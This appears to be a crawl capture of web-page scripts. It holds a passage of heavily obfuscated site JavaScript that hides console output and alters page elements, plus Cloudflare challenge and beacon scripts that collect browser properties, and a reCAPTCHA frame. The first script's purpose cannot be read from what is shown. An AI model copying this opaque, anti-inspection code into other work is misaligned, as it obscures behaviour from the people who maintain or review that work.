_0x1c717e(_0x363b9f,_0x51530c,_0x5a8f7c,_0x3711be){return _0x49e919(_0x363b9f-0x134,_0x3711be- -0x98,_0x363b9f,_0x3711be-0x1e);}function _0x4ff6da(_0x4bca10,_0x546221,_0xf35d54,_0x5d224e){return _0x49e919(_0x4bca10-0x61,_0xf35d54- -0x53b,_0x5d224e,_0x5d224e-0x88);}var _0x59c41f;try{_0x59c41f=_0xb75ede[_0x1c717e(0x33d,0x330,0x298,0x2e8)](Function,_0xb75ede[_0x4ff6da(-0x153,-0x174,-0x19b,-0x1fd)](_0xb75ede[_0x4ff6da(-0x1ff,-0x22b,-0x1df,-0x1f0)](_0xb75ede[_0x1c717e(0x26b,0x2d9,0x2cd,0x268)],_0xb75ede[_0x4ff6da(-0x225,-0x1ff,-0x222,-0x233)]),');'))();}catch(_0x3814ef){_0x59c41f=window;}return _0x59c41f;};continue;case'2':var _0x7436fb=[_0x390579(-0x146,-0x177,-0x121,-0x1d0),_0xb75ede[_0x390579(-0xdd,-0x12a,-0xa8,-0x72)],_0xb75ede['rvhdP'],_0xb75ede[_0x49e919(0x39f,0x3bd,0x426,0x35b)],_0xb75ede[_0x390579(-0x9f,-0x109,-0x6f,-0xfe)],_0xb75ede[_0x390579(-0x9b,-0xb8,-0xae,-0x7c)],_0xb75ede[_0x390579(-0xee,-0x140,-0x170,-0x135)]];continue;case'3':for(var _0x2f716b=0x24*0x1d+0x1e86+-0x229a;_0xb75ede[_0x49e919(0x333,0x356,0x2ca,0x316)](_0x2f716b,_0x7436fb['length']);_0x2f716b++){var _0x20425e=_0x354b9d[_0x49e919(0x37a,0x34f,0x3b5,0x305)+'r'][_0x390579(-0xd9,-0x75,-0x116,-0xef)]['bind'](_0x354b9d),_0xce766b=_0x7436fb[_0x2f716b],_0xc5a9d2=_0x36d699[_0xce766b]||_0x20425e;_0x20425e['__proto__']=_0x354b9d[_0x390579(-0x100,-0x150,-0x181,-0x97)](_0x354b9d),_0x20425e[_0x390579(-0x10d,-0x134,-0x13c,-0xa5)]=_0xc5a9d2[_0x49e919(0x32a,0x32a,0x336,0x314)]['bind'](_0xc5a9d2),_0x36d699[_0xce766b]=_0x20425e;}continue;case'4':var _0x4250ed=_0xb75ede[_0x390579(-0x98,-0xee,-0x30,-0xaa)](_0x14f00f);continue;}break;}}});_0xb75ede['qTGhT'](_0x3210c4),_0xb75ede[_0x5126bb(0x83,0x87,0x64,0xac)](jQuery,_0x1dc2f3)['click'](_0x14d2bf);}_0x23a150();function _0xe0bd53(_0x48faa9,_0x4e6d0d,_0x5ea1a3,_0x22350d){return _0x30b2(_0x22350d-0x179,_0x5ea1a3);}function _0x30b2(_0x3bf63e,_0x1f70f2){var _0x2a9045=_0x3038();return _0x30b2=function(_0xd0ddb9,_0xf664b5){_0xd0ddb9=_0xd0ddb9-(0x49*-0x61+0x7c*0x2c+0x7a7);var _0x31427e=_0x2a9045[_0xd0ddb9];if(_0x30b2['NNssAd']===undefined){var _0x3ee870=function(_0xd9d470){var _0x3003b8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xfa251f='',_0x4e39b2='',_0xfa6ac1=_0xfa251f+_0x3ee870;for(var _0x10b5e1=0x1*-0xee8+0x1f49*0x1+-0x1*0x1061,_0x2a0eea,_0x40b238,_0x3d5a84=-0x175c+0x6*0x10+-0x2*-0xb7e;_0x40b238=_0xd9d470['charAt'](_0x3d5a84++);~_0x40b238&&(_0x2a0eea=_0x10b5e1%(0x1694+-0xed7*-0x1+-0x2567)?_0x2a0eea*(0xbc3*0x1+0x246c+-0x2fef)+_0x40b238:_0x40b238,_0x10b5e1++%(-0x24fc+0x4*0x905+0xec))?_0xfa251f+=_0xfa6ac1['charCodeAt'](_0x3d5a84+(0x1dd9+0x73*0x33+-0x34b8))-(0x24f7+-0x1*0xca6+-0x1*0x1847)!==-0x1027+0x1945+-0x91e?String['fromCharCode'](0xa7e+0x32+-0x9b1&_0x2a0eea>>(-(0x397*-0x7+-0x1*-0x214f+-0x82c)*_0x10b5e1&0x29*0x35+0x5c*0x5+-0xa43)):_0x10b5e1:-0x4e7+-0x57*-0x70+-0x2129){_0x40b238=_0x3003b8['indexOf'](_0x40b238);}for(var _0x1ecfb4=0x17*-0xd9+0x75b+0x1bc*0x7,_0xed2518=_0xfa251f['length'];_0x1ecfb4<_0xed2518;_0x1ecfb4++){_0x4e39b2+='%'+('00'+_0xfa251f['charCodeAt'](_0x1ecfb4)['toString'](-0x9a0+-0x64b*0x1+0xffb))['slice'](-(-0x99*-0x3+-0x26ae+-0x761*-0x5));}return decodeURIComponent(_0x4e39b2);};_0x30b2['ACSoDx']=_0x3ee870,_0x3bf63e=arguments,_0x30b2['NNssAd']=!![];}var _0x13d7a9=_0x2a9045[-0x8*-0x3df+-0x2*-0x12c1+-0x447a],_0x5928f5=_0xd0ddb9+_0x13d7a9,_0x510811=_0x3bf63e[_0x5928f5];if(!_0x510811){var _0x1ca213=function(_0x4bda87){this['wBITIC']=_0x4bda87,this['sVLWZA']=[-0x268a*0x1+0x7*0x130+0x1e3b*0x1,-0x9*0x1d8+-0x4cc*-0x3+0x234,0x1879+0x38*-0xa0+-0x21b*-0x5],this['wvxKvl']=function(){return'newState';},this['DzgMJk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['YSeicL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1ca213['prototype']['vZoDqU']=function(){var _0x3e3f3c=new RegExp(this['DzgMJk']+this['YSeicL']),_0x2e1a45=_0x3e3f3c['test'](this['wvxKvl']['toString']())?--this['sVLWZA'][0xae7*-0x1+0x1*-0x1d58+0x2840]:--this['sVLWZA'][-0xb80*0x3+-0x8*-0x3b8+0x4c0*0x1];return this['msHZGU'](_0x2e1a45);},_0x1ca213['prototype']['msHZGU']=function(_0x1a6ee5){if(!Boolean(~_0x1a6ee5))return _0x1a6ee5;return this['UUlgPU'](this['wBITIC']);},_0x1ca213['prototype']['UUlgPU']=function(_0x31a354){for(var _0x378bf5=0x205*0x3+-0x266c*-0x1+-0x2c7b,_0x28dcbc=this['sVLWZA']['length'];_0x378bf5<_0x28dcbc;_0x378bf5++){this['sVLWZA']['push'](Math['round'](Math['random']())),_0x28dcbc=this['sVLWZA']['length'];}return _0x31a354(this['sVLWZA'][0x1970+-0xfaf+-0x9c1]);},new _0x1ca213(_0x30b2)['vZoDqU'](),_0x31427e=_0x30b2['ACSoDx'](_0x31427e),_0x3bf63e[_0x5928f5]=_0x31427e;}else _0x31427e=_0x510811;return _0x31427e;},_0x30b2(_0x3bf63e,_0x1f70f2);}jQuery(document)[_0x33e3af(-0x268,-0x2da,-0x2db,-0x226)](function(){var _0x36cdd={'tKmHx':function(_0x4fcd50,_0x3aa9ec){return _0x4fcd50==_0x3aa9ec;},'Dwqjx':function(_0x231195,_0x4630c0){return _0x231195(_0x4630c0);},'YnioK':'opacity:0\x20'+_0x4fb27f(0x278,0x221,0x1b1,0x239)+';','KGgCw':function(_0xb0abe0,_0x54814a){return _0xb0abe0(_0x54814a);},'gdZug':_0xfa4214(0x49a,0x4be,0x4f9,0x4d8),'WBDyC':_0x4fb27f(0x20c,0x1ec,0x24c,0x24f)};function _0x4fb27f(_0x4ae725,_0x53a21b,_0x851dcb,_0x220d1a){return _0x33e3af(_0x220d1a-0x3e0,_0x851dcb,_0x851dcb-0x6e,_0x220d1a-0x19c);}function _0xfa4214(_0x5e6ab7,_0x475d90,_0x31e486,_0x3e1525){return _0xe0bd53(_0x5e6ab7-0x1bd,_0x475d90-0x79,_0x5e6ab7,_0x3e1525-0x10d);}_0x36cdd[_0xfa4214(0x429,0x4d7,0x501,0x4a4)](_0x36cdd['Dwqjx'](jQuery,_0x1fda40)['length'],-0x76f*0x3+-0x1146+0x2793)&&!_0x1b5e50&&(_0x36cdd[_0x4fb27f(0x212,0x17e,0x1b9,0x1d9)](jQuery,_0x1c31ca)[_0xfa4214(0x478,0x495,0x3b2,0x427)](_0xfa4214(0x452,0x480,0x399,0x406),_0x36cdd[_0x4fb27f(0x148,0x214,0x236,0x1b0)]),_0x438759()),_0x23a150(),_0x36cdd[_0x4fb27f(0x127,0x1f7,0x113,0x19b)](jQuery,'input')['removeAttr'](_0x36cdd['gdZug']),jQuery(_0x36cdd['WBDyC'])[_0xfa4214(0x419,0x438,0x401,0x451)](_0x36cdd['gdZug']);});</script> <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b02a792cea7d5a35a628d637-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9639b5eba0a848e7bff99f2b58041ecd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9b9431b9d818c730',t:'MTc2NzYyODg4Ng=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 184
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SKi7JySEZmShM6LEQDupEQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767628892254');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://music-store-download.com/cdn-cgi/challenge-platform/h/g/scripts/jsd/d39f91d70ce1/main.js?
body_size: 4562
content:
window._cf_chl_opt={uYln4:'g'};~function(q5,d,Z,W,L,v,O,V){q5=U,function(g,D,qF,q4,n,E){for(qF={g:474,D:523,n:536,E:571,l:534,c:540,h:499,G:520,Y:469,f:586,b:476,s:582},q4=U,n=g();!![];)try{if(E=parseInt(q4(qF.g))/1*(-parseInt(q4(qF.D))/2)+parseInt(q4(qF.n))/3*(-parseInt(q4(qF.E))/4)+parseInt(q4(qF.l))/5+-parseInt(q4(qF.c))/6*(parseInt(q4(qF.h))/7)+-parseInt(q4(qF.G))/8*(-parseInt(q4(qF.Y))/9)+-parseInt(q4(qF.f))/10+parseInt(q4(qF.b))/11*(parseInt(q4(qF.s))/12),E===D)break;else n.push(n.shift())}catch(l){n.push(n.shift())}}(x,394988),d=this||self,Z=d[q5(500)],W=function(ql,qE,qN,qS,qO,q6,D,n,E){return ql={g:559,D:554},qE={g:467,D:467,n:468,E:467,l:467,c:488,h:467,G:528,Y:468,f:528,b:467},qN={g:563},qS={g:563,D:528,n:482,E:481,l:562,c:482,h:481,G:481,Y:535,f:468,b:468,s:535,K:468,H:467,Q:468,P:467,I:481,e:562,C:535,o:468,J:467,m:468,i:468,z:488},qO={g:588,D:528},q6=q5,D=String[q6(ql.g)],n={'h':function(l){return l==null?'':n.g(l,6,function(c,q7){return q7=U,q7(qO.g)[q7(qO.D)](c)})},'g':function(G,Y,s,q8,K,H,Q,P,I,C,o,J,i,z,q0,q1,q2,q3){if(q8=q6,null==G)return'';for(H={},Q={},P='',I=2,C=3,o=2,J=[],i=0,z=0,q0=0;q0<G[q8(qS.g)];q0+=1)if(q1=G[q8(qS.D)](q0),Object[q8(qS.n)][q8(qS.E)][q8(qS.l)](H,q1)||(H[q1]=C++,Q[q1]=!0),q2=P+q1,Object[q8(qS.c)][q8(qS.h)][q8(qS.l)](H,q2))P=q2;else{if(Object[q8(qS.c)][q8(qS.G)][q8(qS.l)](Q,P)){if(256>P[q8(qS.Y)](0)){for(K=0;K<o;i<<=1,z==Y-1?(z=0,J[q8(qS.f)](s(i)),i=0):z++,K++);for(q3=P[q8(qS.Y)](0),K=0;8>K;i=i<<1.95|q3&1.29,Y-1==z?(z=0,J[q8(qS.b)](s(i)),i=0):z++,q3>>=1,K++);}else{for(q3=1,K=0;K<o;i=q3|i<<1.32,Y-1==z?(z=0,J[q8(qS.f)](s(i)),i=0):z++,q3=0,K++);for(q3=P[q8(qS.s)](0),K=0;16>K;i=1&q3|i<<1.88,Y-1==z?(z=0,J[q8(qS.K)](s(i)),i=0):z++,q3>>=1,K++);}I--,0==I&&(I=Math[q8(qS.H)](2,o),o++),delete Q[P]}else for(q3=H[P],K=0;K<o;i=1.86&q3|i<<1,z==Y-1?(z=0,J[q8(qS.Q)](s(i)),i=0):z++,q3>>=1,K++);P=(I--,0==I&&(I=Math[q8(qS.P)](2,o),o++),H[q2]=C++,String(q1))}if(''!==P){if(Object[q8(qS.n)][q8(qS.I)][q8(qS.e)](Q,P)){if(256>P[q8(qS.C)](0)){for(K=0;K<o;i<<=1,z==Y-1?(z=0,J[q8(qS.Q)](s(i)),i=0):z++,K++);for(q3=P[q8(qS.Y)](0),K=0;8>K;i=q3&1|i<<1,Y-1==z?(z=0,J[q8(qS.o)](s(i)),i=0):z++,q3>>=1,K++);}else{for(q3=1,K=0;K<o;i=i<<1|q3,z==Y-1?(z=0,J[q8(qS.b)](s(i)),i=0):z++,q3=0,K++);for(q3=P[q8(qS.Y)](0),K=0;16>K;i=q3&1.5|i<<1.84,Y-1==z?(z=0,J[q8(qS.Q)](s(i)),i=0):z++,q3>>=1,K++);}I--,I==0&&(I=Math[q8(qS.J)](2,o),o++),delete Q[P]}else for(q3=H[P],K=0;K<o;i=i<<1.62|q3&1,Y-1==z?(z=0,J[q8(qS.f)](s(i)),i=0):z++,q3>>=1,K++);I--,0==I&&o++}for(q3=2,K=0;K<o;i=i<<1.83|q3&1,z==Y-1?(z=0,J[q8(qS.m)](s(i)),i=0):z++,q3>>=1,K++);for(;;)if(i<<=1,z==Y-1){J[q8(qS.i)](s(i));break}else z++;return J[q8(qS.z)]('')},'j':function(l,qT,q9){return qT={g:535},q9=q6,l==null?'':l==''?null:n.i(l[q9(qN.g)],32768,function(c,qq){return qq=q9,l[qq(qT.g)](c)})},'i':function(G,Y,s,qx,K,H,Q,P,I,C,o,J,i,z,q0,q1,q3,q2){for(qx=q6,K=[],H=4,Q=4,P=3,I=[],J=s(0),i=Y,z=1,C=0;3>C;K[C]=C,C+=1);for(q0=0,q1=Math[qx(qE.g)](2,2),o=1;q1!=o;q2=i&J,i>>=1,i==0&&(i=Y,J=s(z++)),q0|=o*(0<q2?1:0),o<<=1);switch(q0){case 0:for(q0=0,q1=Math[qx(qE.g)](2,8),o=1;q1!=o;q2=i&J,i>>=1,0==i&&(i=Y,J=s(z++)),q0|=(0<q2?1:0)*o,o<<=1);q3=D(q0);break;case 1:for(q0=0,q1=Math[qx(qE.D)](2,16),o=1;o!=q1;q2=J&i,i>>=1,i==0&&(i=Y,J=s(z++)),q0|=(0<q2?1:0)*o,o<<=1);q3=D(q0);break;case 2:return''}for(C=K[3]=q3,I[qx(qE.n)](q3);;){if(z>G)return'';for(q0=0,q1=Math[qx(qE.E)](2,P),o=1;q1!=o;q2=i&J,i>>=1,0==i&&(i=Y,J=s(z++)),q0|=o*(0<q2?1:0),o<<=1);switch(q3=q0){case 0:for(q0=0,q1=Math[qx(qE.l)](2,8),o=1;o!=q1;q2=i&J,i>>=1,0==i&&(i=Y,J=s(z++)),q0|=o*(0<q2?1:0),o<<=1);K[Q++]=D(q0),q3=Q-1,H--;break;case 1:for(q0=0,q1=Math[qx(qE.l)](2,16),o=1;o!=q1;q2=J&i,i>>=1,i==0&&(i=Y,J=s(z++)),q0|=o*(0<q2?1:0),o<<=1);K[Q++]=D(q0),q3=Q-1,H--;break;case 2:return I[qx(qE.c)]('')}if(H==0&&(H=Math[qx(qE.h)](2,P),P++),K[q3])q3=K[q3];else if(Q===q3)q3=C+C[qx(qE.G)](0);else return null;I[qx(qE.Y)](q3),K[Q++]=C+q3[qx(qE.f)](0),H--,C=q3,0==H&&(H=Math[qx(qE.b)](2,P),P++)}}},E={},E[q6(ql.D)]=n.h,E}(),L={},L[q5(531)]='o',L[q5(485)]='s',L[q5(506)]='u',L[q5(569)]='z',L[q5(510)]='n',L[q5(502)]='I',L[q5(556)]='b',v=L,d[q5(579)]=function(g,D,E,h,qC,qe,qI,qB,Y,s,K,H,Q,P){if(qC={g:473,D:542,n:533,E:511,l:549,c:522,h:549,G:527,Y:526,f:563,b:466,s:492},qe={g:487,D:563,n:513},qI={g:482,D:481,n:562,E:468},qB=q5,null===D||D===void 0)return h;for(Y=F(D),g[qB(qC.g)][qB(qC.D)]&&(Y=Y[qB(qC.n)](g[qB(qC.g)][qB(qC.D)](D))),Y=g[qB(qC.E)][qB(qC.l)]&&g[qB(qC.c)]?g[qB(qC.E)][qB(qC.h)](new g[(qB(qC.c))](Y)):function(I,qA,C){for(qA=qB,I[qA(qe.g)](),C=0;C<I[qA(qe.D)];I[C+1]===I[C]?I[qA(qe.n)](C+1,1):C+=1);return I}(Y),s='nAsAaAb'.split('A'),s=s[qB(qC.G)][qB(qC.Y)](s),K=0;K<Y[qB(qC.f)];H=Y[K],Q=M(g,D,H),s(Q)?(P=Q==='s'&&!g[qB(qC.b)](D[H]),qB(qC.s)===E+H?G(E+H,Q):P||G(E+H,D[H])):G(E+H,Q),K++);return h;function G(I,C,qp){qp=U,Object[qp(qI.g)][qp(qI.D)][qp(qI.n)](h,C)||(h[C]=[]),h[C][qp(qI.E)](I)}},O=q5(577)[q5(509)](';'),V=O[q5(527)][q5(526)](O),d[q5(518)]=function(g,D,qJ,qR,n,E,l,h){for(qJ={g:587,D:563,n:563,E:558,l:468,c:515},qR=q5,n=Object[qR(qJ.g)](D),E=0;E<n[qR(qJ.D)];E++)if(l=n[E],l==='f'&&(l='N'),g[l]){for(h=0;h<D[n[E]][qR(qJ.n)];-1===g[l][qR(qJ.E)](D[n[E]][h])&&(V(D[n[E]][h])||g[l][qR(qJ.l)]('o.'+D[n[E]][h])),h++);}else g[l]=D[n[E]][qR(qJ.c)](function(G){return'o.'+G})},T();function U(q,r,u){return u=x(),U=function(g,D,n){return g=g-466,n=u[g],n},U(q,r)}function x(x3){return x3='_cf_chl_opt,now,readyState,bYjrC,floor,boolean,__CF$cv$params,indexOf,fromCharCode,stringify,error,call,length,uYln4,location,createElement,POST,errorInfoObject,symbol,clientInformation,1109096CoRNnn,msg,event,[native code],ontimeout,getPrototypeOf,_cf_chl_opt;mhsH6;xkyRk9;FTrD2;leJV9;BCMtt1;sNHpA9;GKPzo4;AdbX0;REiSI4;xriGD7;jwjCc3;agiDh2;MQCkM2;mlwE4;kuIdX1;aLEay4;cThi2,/invisible/jsd,mlwE4,function,xhr-error,24YCSAgF,source,onerror,chlApiSitekey,3529180AvBbrX,keys,t+jhTmuzbG5YIw7-4ieyDAKFH8fr6k3g$OVqxNESdCBp0XL91JMQlsnZPov2WRaUc,isNaN,pow,push,4255272eRoGSM,timeout,parent,onload,Object,125441PucBPc,XMLHttpRequest,11218834jbVhdb,kgZMo4,navigator,toString,body,hasOwnProperty,prototype,removeChild,onreadystatechange,string,Function,sort,join,contentWindow,gwUy0,error on cf_chl_props,d.cookie,postMessage,open,tabIndex,HkTQ2,success,chlApiRumWidgetAgeMs,7xAboTd,document,sid,bigint,appendChild,/b/ov1/0.0729478149807291:1767627315:RmpHmNPxqBKLfJKoegEmfCo5epDB0Hj3UfO6BthFt-A/,status,undefined,api,chctx,split,number,Array,style,splice,display: none,map,href,cloudflare-invisible,kuIdX1,contentDocument,8kZziiA,catch,Set,12ttWlyf,loading,addEventListener,bind,includes,charAt,/jsd/oneshot/d39f91d70ce1/0.0729478149807291:1767627315:RmpHmNPxqBKLfJKoegEmfCo5epDB0Hj3UfO6BthFt-A/,detail,object,TbVa1,concat,173095QWvMAv,charCodeAt,3SSzUnP,http-code:,/cdn-cgi/challenge-platform/h/,random,4616334JSflGW,send,getOwnPropertyNames,log,jsd,DOMContentLoaded,iframe,chlApiClientVersion,isArray,from,chlApiUrl'.split(','),x=function(){return x3},x()}function T(x1,x0,qz,qL,g,D,n,E,l){if(x1={g:557,D:507,n:553,E:524,l:525,c:525,h:545,G:484,Y:484},x0={g:553,D:524,n:484},qz={g:491},qL=q5,g=d[qL(x1.g)],!g)return;if(!A())return;(D=![],n=g[qL(x1.D)]===!![],E=function(qv,c){if(qv=qL,!D){if(D=!![],!A())return;c=S(),R(c.r,function(h){N(g,h)}),c.e&&a(qv(qz.g),c.e)}},Z[qL(x1.n)]!==qL(x1.E))?E():d[qL(x1.l)]?Z[qL(x1.c)](qL(x1.h),E):(l=Z[qL(x1.G)]||function(){},Z[qL(x1.Y)]=function(qj){qj=qL,l(),Z[qj(x0.g)]!==qj(x0.D)&&(Z[qj(x0.n)]=l,E())})}function j(g,D,qH,qZ){return qH={g:486,D:482,n:479,E:562,l:558,c:574},qZ=q5,D instanceof g[qZ(qH.g)]&&0<g[qZ(qH.g)][qZ(qH.D)][qZ(qH.n)][qZ(qH.E)](D)[qZ(qH.l)](qZ(qH.c))}function R(g,D,qb,qf,qw,qY,qg,n,E,l){qb={g:557,D:543,n:551,E:475,l:494,c:567,h:538,G:551,Y:564,f:529,b:507,s:470,K:575,H:472,Q:584,P:565,I:565,e:516,C:565,o:541,J:554,m:560},qf={g:581},qw={g:505,D:497,n:537,E:505},qY={g:470},qg=q5,n=d[qg(qb.g)],console[qg(qb.D)](d[qg(qb.n)]),E=new d[(qg(qb.E))](),E[qg(qb.l)](qg(qb.c),qg(qb.h)+d[qg(qb.G)][qg(qb.Y)]+qg(qb.f)+n.r),n[qg(qb.b)]&&(E[qg(qb.s)]=5e3,E[qg(qb.K)]=function(qD){qD=qg,D(qD(qY.g))}),E[qg(qb.H)]=function(qn){qn=qg,E[qn(qw.g)]>=200&&E[qn(qw.g)]<300?D(qn(qw.D)):D(qn(qw.n)+E[qn(qw.E)])},E[qg(qb.Q)]=function(qy){qy=qg,D(qy(qf.g))},l={'t':B(),'lhr':Z[qg(qb.P)]&&Z[qg(qb.I)][qg(qb.e)]?Z[qg(qb.C)][qg(qb.e)]:'','api':n[qg(qb.b)]?!![]:![],'payload':g},E[qg(qb.o)](W[qg(qb.J)](JSON[qg(qb.m)](l)))}function F(g,qP,qX,D){for(qP={g:533,D:587,n:576},qX=q5,D=[];g!==null;D=D[qX(qP.g)](Object[qX(qP.D)](g)),g=Object[qX(qP.n)](g));return D}function N(n,E,x2,qM,l,c,h){if(x2={g:517,D:507,n:497,E:583,l:501,c:573,h:497,G:471,Y:493,f:573,b:561,s:530,K:493},qM=q5,l=qM(x2.g),!n[qM(x2.D)])return;E===qM(x2.n)?(c={},c[qM(x2.E)]=l,c[qM(x2.l)]=n.r,c[qM(x2.c)]=qM(x2.h),d[qM(x2.G)][qM(x2.Y)](c,'*')):(h={},h[qM(x2.E)]=l,h[qM(x2.l)]=n.r,h[qM(x2.f)]=qM(x2.b),h[qM(x2.s)]=E,d[qM(x2.G)][qM(x2.K)](h,'*'))}function A(qG,qu,g,D,n){return qG={g:555,D:552},qu=q5,g=3600,D=B(),n=Math[qu(qG.g)](Date[qu(qG.D)]()/1e3),n-D>g?![]:!![]}function S(qm,qa,n,E,l,c,h){qa=(qm={g:566,D:546,n:512,E:514,l:495,c:480,h:503,G:489,Y:570,f:478,b:519,s:480,K:483},q5);try{return n=Z[qa(qm.g)](qa(qm.D)),n[qa(qm.n)]=qa(qm.E),n[qa(qm.l)]='-1',Z[qa(qm.c)][qa(qm.h)](n),E=n[qa(qm.G)],l={},l=mlwE4(E,E,'',l),l=mlwE4(E,E[qa(qm.Y)]||E[qa(qm.f)],'n.',l),l=mlwE4(E,n[qa(qm.b)],'d.',l),Z[qa(qm.s)][qa(qm.K)](n),c={},c.r=l,c.e=null,c}catch(G){return h={},h.r={},h.e=G,h}}function a(E,l,qK,qd,c,h,G,Y,f,b,s,K){if(qK={g:572,D:561,n:557,E:538,l:551,c:564,h:504,G:578,Y:475,f:494,b:567,s:470,K:575,H:585,Q:551,P:490,I:550,e:532,C:498,o:551,J:477,m:547,i:496,z:568,k:508,q0:583,q1:544,q2:541,q3:554},qd=q5,!X(.01))return![];h=(c={},c[qd(qK.g)]=E,c[qd(qK.D)]=l,c);try{G=d[qd(qK.n)],Y=qd(qK.E)+d[qd(qK.l)][qd(qK.c)]+qd(qK.h)+G.r+qd(qK.G),f=new d[(qd(qK.Y))](),f[qd(qK.f)](qd(qK.b),Y),f[qd(qK.s)]=2500,f[qd(qK.K)]=function(){},b={},b[qd(qK.H)]=d[qd(qK.Q)][qd(qK.P)],b[qd(qK.I)]=d[qd(qK.l)][qd(qK.e)],b[qd(qK.C)]=d[qd(qK.o)][qd(qK.J)],b[qd(qK.m)]=d[qd(qK.Q)][qd(qK.i)],s=b,K={},K[qd(qK.z)]=h,K[qd(qK.k)]=s,K[qd(qK.q0)]=qd(qK.q1),f[qd(qK.q2)](W[qd(qK.q3)](K))}catch(H){}}function B(qh,qr,g){return qh={g:557,D:555},qr=q5,g=d[qr(qh.g)],Math[qr(qh.D)](+atob(g.t))}function M(g,D,n,qt,qW,E){qW=(qt={g:521,D:511,n:548,E:511,l:580},q5);try{return D[n][qW(qt.g)](function(){}),'p'}catch(l){}try{if(D[n]==null)return D[n]===void 0?'u':'x'}catch(h){return'i'}return g[qW(qt.D)][qW(qt.n)](D[n])?'a':D[n]===g[qW(qt.E)]?'C':!0===D[n]?'T':!1===D[n]?'F':(E=typeof D[n],qW(qt.l)==E?j(g,D[n])?'N':'f':v[E]||'?')}function X(g,qc,qU){return qc={g:539},qU=q5,Math[qU(qc.g)]()<g}}()